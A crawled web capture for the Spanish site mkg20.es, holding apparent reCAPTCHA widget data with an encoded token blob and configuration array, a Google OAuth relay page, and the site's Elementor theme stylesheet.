lew7XDsAtPbSRpMMKtccOQLB/CjcK3AsONwrI8ejA/w6nCn8KFfMKiFAVURsKUwrHDjjPCsWRmwrPDvcOZw5rCpMObw5XDr8K+wqN8woLDiMOfKcKzwoHDowJmwqUpUinCkcKQw5vCiMKCXcO4PkvCv8OSDCvDvG7CucKWw6A+UsK8w7/[base64]/ColPDhcONwp7Ds8KXG8K1MWpKwpvCmS8pHMK3w5nCgE5uCR3CoShYw7ttFMKbJjXCm8OUIsKmZRF+cCs2CsOwLw/CqMOvw6UHMGQewrDDvU1IwpbDrsOVQhERagByw69rwqXDk8O9wpTCkxzDicKfVMOIw43DiDrCjFfCsTBtVsOdaADDv8K2V8KYwoB/wqrCpRrDiMKHwrdDwqc/wqDCsT9JFMK7NEsIwoxWw4cuwq/CnB4KTsOAw7kWwovChMKmw73CrHA+NWnDr8Kswq0aw7bCoylveMOUIsKPwoZuwrQ8PBPDicK4wrvDqTVLw4LClF06w7fDqlUbw7vDnGV4w4Jubz7DrkLCmsOBw5HCscKkwrsKw5/[base64]/DqsK+wobDhsKmTcKsZFA+Oks4TlJ+woc/JCLDhMO2w45QERcZwqsOHm3DtsKxwpnDpzbDusOKRcKrJMKfwr80W8OmbDw6blsEbBHDnBrDisK1csK+w5jCusKmVxfCncKjRDnDhsKRKxINAsKtaMOgwqDDuTfDscKzw6nDmcONwpTDtkl8KhQ5wqI4eRDDssKdw5MFwpQPw7ohwp/Ds8KPKycYw4B9w4DCqn7Dp8OeMcOoKcOpwqHDmMKPSFAhw5IKR3cQOsKiw7PCgiLDh8K8wqwmcMKLBwI6w5PDmADDpzDCiG/CsMO6woRFTsOiwrjCmMKbYcKpwoNtw4bCs1LDuMOKMcKYwqs2wpdmaF8KwoDCssKFVUpaw6E4wpXCpHlfw4IlFB8qw5sIw6DDpcKFE0M1Gy7DtMOAwrNwAMK/wovDv8OWLMK+ecO/FcK3IzzDmcK2wpbDusOiCRYGTwjCiWpEwqbCoDTCvMO6NMOtKMOtSWVLJcKhwqnDmcO/[base64]/[base64]/CmWbCpsOIw6zDu8KHKgFkXcKywrHDoC/DtTIoJMORGsO3w4gACMO7wrXCusKMwpzDiMOBPgxEaTPDh3/Cg8OPwoXCoRoVw53CtMOFXCrCpsKuBsOtf8Olw7jDtTPCqXp6TG7DtWESwrnCj3FvUMKGLMKLRVXDjkfCs0UVZ8O4BcOHwpjCkHodw5nCscK/w5dcLBjDoHhTQDfDtDUSwrTDkkDCkVzCgiFxwoYKwrTCrzxtPlVWQcKvPE0UZ8OuwoU7wps9w68rwrIYPj7Cm0B+esOBKsK8w7DCscOGwp3Cukk/[base64]/CtsKUFnDDq8OEwokzKMOUwprCiQQgY8KnMlvDqjTCvcKUSSxiw7VjBk3DlwdOwqfCrB/Cn25rw5s1w5zDvWERI8O0XMKQw491w5slwo0DwovDtsKNwqvCnxvDgsOzWFXDtMOND8Ksa0zDryIkwpUEEsKPw6DCncKww6Jkwo1ew4oUQ27Do2jCvw88w4/DgsOXYMOfI0Uewok7wpvCgsOswqrCosKMwr/ChMKswq95w5UgLiAowpgCZ8OUw5TDlR5gFjwgasOgwrrDhMO1C2/[base64]/WMOwWMOkT8Klwo8MUlbCtVnDmMKEHsKPw5PDlQ/DjTEhw6HCisOkwpjCscO/GQTCmcOMw4E6AxfCocKjKHREcn/DlMK7XxM0dMOKe8KsKcK+wr/CscOhUMKyZMOYwqB5X27CoMKmwonDlMO/wowBw5vCsW8WBsOYPS/Cp8OvTHNswpFWwrNJAMK1w514w71OwpbCuUjDmMO7ccKIwpVbwpRgw7jCvgIAw6LCqnPCu8OPw5hRND1twoLDmWF4wo0rfcKjw5vClFJ/w7fDlsKHOMKGMSbCnQDDt355wqhtwpUnJcOqWERZwqzCkMOcwpPDlsOuwqTDhsOsL8KwTMObwr3Ck8Kxwp7DtcKDCsOAwp8Iwr9iJ8Ofw7DCtcKvw7fDqcOdwoXCgC9sw4/[base64]/Co8OSJ8OBD8KkwqcCw6vCsX7DvcObwpPDpsOMWGlvwrcHwoHDvsOmw7EhFE0kVcK8QSzCi8OmQXPDpsKBbMKUTl/DsRonZcKlw57CtC7DgcOuaSM2wpgfwoU0w7x2R30awrc0w6rDtXNEIMOwZMKzwq9fdksbBlXCjDN/wpnDnH/Du8OScW3CvMKJJsOyw7/ClsOpWMKOO8O1NUfDgsOzAiRlw64DV8OVYcObwo/ChT0dbw/DkC90wpIuwpsqORIlOMODccObwodbwr42w4kHQMKVwpo+w5ZsS8K9M8Kxwqxyw6rCmsOmGxpoAmzChMKOw7nClcOwwozDpcOGwr56JnXDh8OJfcOIw7TDri9RZcKww4lUBkjCuMOjwrHDtyrDpMK1aSXDjC7Dt2tpRsONBx3Dq8KEw7EJwq/DuEE/[base64]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[base64]/[base64]/DocOCw7YTw6lVCcKhfV3CqGoQXMKjw4fDsUdNP1sow5HClxAmw5UiwpvClGPDlER+IsKAVlPChMKAwp8KShjDkCjCqS5qwr/Co8KUcMOCw5txw6bDgMKOEnAyM8KVw7fDsMKFf8OPZRbDmEw3RcOfw53DlB5yw7Vowp84XAnDo8OTWzXDhFBge8O1w60AZGzChE7DocOmw5vClU7CjsKOwplTwrLDgyBXKkoVE3Bmw709w4nCikPCt1vCpxNgw4t/dXUKOEXCh8O4a8KvwrwQMFtPbyvCgMK5Q0c9YHYvZsOPYMKIMCRxWQzCscKceMKLCWtHTxtQBQwZwo7DmyhmNMK/wrXCjBjCgRN/w4oHwq4NG0gdw4bCu1zCjknDlcKgw5Rbw7MYYcKFw7QFwrrCmcKHO1HDvsOfb8KpK8KVw5jDvMKtw6PCqSHDohEGUkTCgycnA2/CvcKjw6c2wpnCiMK0wqrDhyACwpooM3bDqzkJwqPDhR/DmxxcwrrDq13DqTnCh8Kjw44uL8O/O8K2w7rDucKic0kiw77CrcO2bDtPacO/RSPDtRoow6nDoQh6QsOCwrx0HC3DiT55w7vDrsOnwq8HwphuwqbDkcOEwoBzVBfCtj89wqM1w5nDt8OmfsKzwrvDq8KmVU96w45+MsKYLCzDu2QmeXDCj8KFVx7DgsKdw6XClRN7wr/CpsOxwr8Ww5DCusOqw5fCq8KwEcK1Z3oYS8Oiw7s6RnDDoMOkwpbCrBjDg8Oaw5HCs8K/RlVyWBHCvDHCvMKoNR3Doj3DohnDsMOgw5RSwr9zw6bCocKcwrPCqMKYVmfDncKfw5VYIgMBwoQmCcO4B8KNOsKowqFJwr3Du8Otw7sXe8KvwqbDkQUbwojDgcO8fMKtwowXV8OUdcK0LsO0c8O/w7DDswDDksO9HMKhdSPCrQ/DvF41wolUw4DDr2zCh3PCt8KhUMOzdiXDnMOCP8OQcMKCMiTCvMKowqXDsH95GsKuGMKKwp3DhWLDtcKiw4/ChsKAG8Kqw6jCg8KxwrPDlBVVB8O0K8K7BgYhH8O7HQjCjjTCj8OdIcOKAMKew63ChcKHHXfCnMKjw6jDiB1cw7LDqG4+QMOHSRFAworDkDLDv8Kqw6DCp8Olw64/EcOJwrrCr8KCCsO/wocawo3DhMKywq7CvsKoHDEiwqQqUH/DvVLCmjLCkCLDlhDDr8OSbj0UwrzCjkTDhHoNRRTDlcOEG8O5wq3CnsKjMMOxw5nDpMOpw5pvT0kkZBctDycLw4DDtcO0wr3DrS4OXhQFwqzDiCNMccO9SlhASMOmY3EqSwjCqcOmwqtLEWjDtGTDsX/CpcOMecKww6EzWMOYw7TDnk/Ckx3CpwXDj8KLKmcQwoFrwq7DoV7DmR0mw51pBBckd8KyEMOkwpLCl8OOeR/DusKnYcORwrgSUMKVw5R7w6PDjzsHQcKrXiNHYcOewqZJw7HCjh7Cv1IjKVnDjcKTwqcewo/CplDCjcK2wpx2w6ZaDDDCqmZMw43CqsKbPsO1w6Fjw65sZsO1U2A2w5bCvwPDosO9wp8vCUpwXhjCsiPDqHFNwr/DgzXCs8OmeUHCr8K0WUfCpcKgD0pRw7jDucOVwp3DhMO6PEgzRMKdw41DNExfwr4jPMKwRMK/[base64]/JsKJB8Kkwol/fV5fYcKCw59NQMOBw4LCisOBUcOgMcOdwrXCjkISJCQsw41bQnjDunvDmUtMw4/Co0p0JcKBw7TDoMOfwqRVw6PCnGdEGsKha8K9wpMXwq/DoMOAw73CtsKgwrHDrcKCf2vCiDJrYMKXR1N0dcObF8KzwqLDp8K3bA7CllzDtirCozlUwqZYw5cYA8OIwo/DrHlUH118w5ovPi9Jwr3ChURvw4kpw4Bvwrd1DcOlOnwqwrbDmEfCnMKIwonCqsODw5BiIDDCm2Yfw6vCncOXwqohwooswqPDkEfCmmrCrcOhUcKKwpYIWDMrSsO/TcOPZgJCI05EU8KRSMOpcsKOwoZ2Ilh4wpfCi8K8c8ONEcO5w47CgcKdw53CnmfDqXFFVsKkUMKtEMOdDMO/IcK4w5h8wpp/wo7DgMOIZClobsKswonCjnTDlQZ5YsKeQTQtVV3DiW4gHWPDunDDucOSw7XCjlx+wqHCo1pJYGBhWMOUwoo4w5N4w6JEdG3CtwIww4lAYR3CvRXDhkHDtcOOw5/[base64]/AcK8Q8ONVMKRw6tIwqdTw54mdcOZw6V9DcOoU1V/c8Ojw4kbw5bChxcbDnxUw4IwwqzDrggJwoTDo8OxER0HIMK0W3/[base64]/esOpwrtlwrDCvDd3wrBawqdyesKRw5VGwqfDvcKZwr8aEVfCnXnCp8O2ZWTCqcO7EH3CjMKcwqYhR2g/HzxNwrEwYMKOEklBE2k7O8KOI8K1w5lCdD/DkzcTwos9w49Xw6nCvDLDo8OGZAYNGMKQTnl2O0jDtA9jNMOOw6wAZMK+T2/Ckz0DLhPDkcORw4/[base64]/AcKkD8KuRcKBw6ZDwq9/w7tUYmLCj8KHIGLCi8KiDlJDw4fDkAJaey7CpcO3w5cawr4tP1dTecOkw6vDkGXDtsKbccKwWcKcWMOEYmvCpMOpw5HDsSINw4fDjcKiwoTDihxewpzCi8KEw75gw7Z9w6/DkxcBOWTCqcOSYMOyw5ddw5PDpibCsF00w6BqwoTChh7DhgxnLMOnO17DrMKRRSnDpwYwD8K6wo/Dk8KYcsKqfkUkw7x1CMKgw4DDn8KEwqDCm8O/RUIVwozCrhFvBcK3w4bCtT0RMz/[base64]/Ctx11wrPCuXjCs0kTw70vw4/[base64]/[base64]/CoXbCiUDClsK+RcO9UsK8cRXDjMO6w4jCv8O7e8KGw5zCpsOKf8KSNMK9CsORw41FWMOIG8Onw6DCmcKiwpkowqdrwoALw7kbw6vDosK/[base64]/GEJaVsKtPhlIUX9WTcOEJ8KLOMKEF8OmwosJw7YSw6gtw74Vw4pgWk4bSnFZwrg0dkHDr8Kdw40/wpzCh2/CqCDDocOuwrDCmwfCksO8fcKqw7EvwpnCl309FxQ3J8K1byRaIMOBNcKiXy7Crj/[base64]/CssOxw5sewoPDtsOSb0LCtMKPwpLCkld/MsKEw5pDwrXCqcKoV8KHGT7CvhXCrB/DiVcrB8OUeArCg8K0wrlgwpoBacKdwrTCvRrDssO7GVbCsWIlE8K5c8KGGWPCgEHCg37DgwRPfcKIwrbDkD9JMXFTUgd/X2pKw5lAGirDv1XDr8Ojw53DnmE4T2rDrT8EDXTCicOPw7YmDsKhDmcYwpZMfntvw6jCicO3w6LCh14vwoIuASUmwqslw7HCghYNwrZNYsO+wqHCvsOHwr0bw69Lc8ONworDhMO8ZsKgwp/CoGbDrlXDnMO0wqvDmEpuDz0fwrHDlAnCssK5DQHDs3sWwqLCojbCmAQ+w7J7wqbCg8OGwrxmwqPCri/DgMOqw7wFFxJtwo4gMcKIw4vChGHDsBHClx7CksOvw7dkwoLDs8K5wrfDrSFGTMO0wq7DlcKGwoMDAmbDrMOKwpkNecKMw7/CnsOvw4nDjMKqw7zDpRHDgMKtwqJgw60lw74bEMObfcKtwr5mBcKYw5DCgcOHw7gIHDs/J13DqVjDpxbCk03DjWVOfcOXdcOUHsODQSVRwogLGDDDkhvDhsOpb8Khw7rCqztuwpNkesO4FsKZwppTY8KNZ8KzKjNHwo98VA59f8OOw7bDkBLClRFZwqrDncKcO8O5w7/DhCPChcKSY8OeMQxvNMKuUhZqwo8ewpQDw5JXw4Q6w7lKSMO2wow6w7LDucO8woUkw6nDn2EaVcKTKcOIAsKew6HCqFwKUMK0D8KuYC7Cun/Dv2LDk3xTMljCkj0owovDkF3CsEImXsKIw4TDvsOEw73CqhdkHcKHGTYbw459w7TDmwbCmcKgw4EQw6nDiMOzJsOGF8K9FMOkS8OowoQFesONJ2o/Z8OHw4jCm8O8w7/Cg8Kyw4XDgMOwHkR8Mm3DlsOTOT5aKAc7WBRxw5bCqMKAIgnCt8OkLGnClHpzwpMDw5bCjsK1w6QHMcOvwrsUeRrCkcOywpdRPgLDrVFbw4/CvsOpw4LCqDPDjFvDgcKewpkFw7MUYhwrw63CvQzCncKawqZWw4HClMObX8KswpdGwqMewrLCrCzDucOTJWrDqcOfw43DiMKQXMKmw7pjwoI7cA4bGBM9PzPDllBXw5A5w6bDosKNw63Di8K4CMOAwrEKasKOesKWw6bCgWA3J0fCpSXDsR/Do8K/w7XCncOWwrlFwpI+ZBnDsi7CmVTChTHDrsO5w4BbPsKdwqFGOsKuGMOtJMOfw7/CmsKQwp9Kwoprw7bDmHMXw7A8wpLDo3J7ZMOHZ8OZw7DDqcKbBQRmw7TCm0VNSU5JLRPCrMKuSsO+Px40cMOBZMKtwpbCmsOzw6zDlMKQXEvCjsKXVMOvwr3Cg8OFWRjCqF80w4/ClcKCA3XDgsK3wr7Dqy7CkcOGbsKrY8Oqf8OHw6TCncOfecO5wqBUw7h+CcOWwrVrw6YeT2xIwokiwpTDusOYw6oowrzCrcKSw7llw7jCumDDgMO/w4/[base64]/Cu8OCw690wr5uw7g6BcO7w6lPCsKLwohwXCIRwqDDqMObJMKWZQg6wo1kccKVwrYmLBZnw4DDo8O/w5w3ambCncKEEsOcwpzCgMK2w7vDjh/Ct8K5AjzDq1PCmTPDrh5sJcKVw4TDumzCkXVEHSrDv0cuw4HDm8KOBAc2wpZnwqA1wrbDusOMw7cYwowVwq3DhsO5fcOzQ8KYIMKywrjCqMKywrUjXcKuU3svwp3CpcKGWFR/BnE7aVFnw4vCi1dxJwQGa3HDnjXDmQLCtWgawpHDoyk+w5vCjjrDgcODw7sfKD48B8KFGk/Du8O2wqZtYirCgkoswobDpMKrXcO/HRfDnl4Sw4RFwoA8dMK+LsOIw4XDj8ODwr10QjteVAfDv0DDoCvCtcOZw5smE8KqwobDrikMPnrCoUPDh8KCw5rDnTIEw4nDhsORPMO6Im97w6LCrEZcwrhkQMOTwqfCi3DCpsK1woJBBsKAw6LCmALCmT/DhsKCGRdmwoA2JmldGsKnwrI2PTvCncONw5s7w4/[base64]/CksKXwrpTwolABcKiwqrChzIMw5HCv8OTE3nCmjAiwpRpw7vDtcKGwoQYw5zDjW4Ww5Vnw6I5Vi/Dl8OFMMO9ZcOjNcKZI8KtH2RYSBxAa1fCqsO9w53CjWVEwrhrworDv8OZccK/wpbDsRYVwrE6c1/DhAXDpFcsw74GCCLCqQo/wrZFw5dzHcOGRkVYw7IDe8KrMX4Ewqtyw6fCmxc2w5tRw7hNwp3DgzNwARBsCMO0ScKJLcOrc3QLA8OkwqLChMOMw5k/MMK1PcKSwoHDscOkNcOVw47DmXxnI8KhVEwYAcKtw45WVG7DsMKMwqNQQ0xEwqlCRcOBwopOR8OfwqHDlFk8YggUw51lwrYJF3Q5a8O1I8KXYA/CmMKTwrXCiRtdOsObC34ywrbCmcKTEMOlJcOYw5wtw7HDqzklw7BkbVXDo0Mlw4YuFTrCssOmNxF1ZH7Dm8OlQizCrBjDrQJQQhB2wo/[base64]/dw/DoFlRw6Q5G8KnRMOGcTdrHMOrw5jCoMOJLgc4Qyobw5PCijjCu13DnsO3ZSl7IMKCGcKpwrFLNcOhw77CuyvDnirCiDLCpH9dwp80b11uwrzCpcKfdljDi8Ovw63Du0hDwpU6w6/[base64]\x22],null,[\x22conf\x22,null,\x226LcsE1keAAAAAHPWT62F9E77hRfEP8ywgZofzTX0\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.mkg20.es:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22C/nXI/p4rZ6bQpcJK0ekS6J5UvzF2fD/wLCjW+MBj5o\\u003d\x22,1,0,null,1,1768824494262,0,0,[175,241,30,74],null,[104,186,235,35],\x22RC-4x5gPYs995atmA\x22,null,null,null,null,null,\x220dAFcWeA5-hvmveToEmIJ_l_g8Q5ZpOslxWhGJFxRAy9xNI0_voijlBg6ffQ71iwlQgrSlowj-Y6B52zMNg9wzMOB-IasGXg03Yw\x22,1768907294349]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.mkg20.es&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 163
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="durZ7RWKWnQyaqKRINWw3w"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="durZ7RWKWnQyaqKRINWw3w"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.mkg20.es/wp-content/uploads/elementor/css/post-5.css?ver=1700754637
body_size: 506
content:
.elementor-kit-5{--e-global-color-primary:#0092B5;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Poppins";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Poppins";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Poppins";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Poppins";--e-global-typography-accent-font-weight:500;color:#1A1B23;font-family:"Poppins", Sans-serif;font-size:15px;font-weight:500;letter-spacing:1.2px;}.elementor-kit-5 a{color:#1A1B23;font-family:"Poppins", Sans-serif;}.elementor-kit-5 a:hover{color:#000000;}.elementor-kit-5 h1{color:#1A1B23;font-family:"Poppins", Sans-serif;font-weight:bold;}.elementor-kit-5 h2{color:#1A1B23;font-family:"Poppins", Sans-serif;font-weight:700;}.elementor-kit-5 h3{color:#1A1B23;font-family:"Poppins", Sans-serif;font-weight:700;}.elementor-kit-5 h4{font-family:"Poppins", Sans-serif;font-weight:700;}.elementor-kit-5 h5{color:#1A1B23;font-family:"Poppins", Sans-serif;font-weight:700;}.elementor-kit-5 h6{color:#1A1B23;font-family:"Poppins", Sans-serif;font-weight:700;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-lightbox{--lightbox-navigation-icons-size:0px;}.elementor-kit-5 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}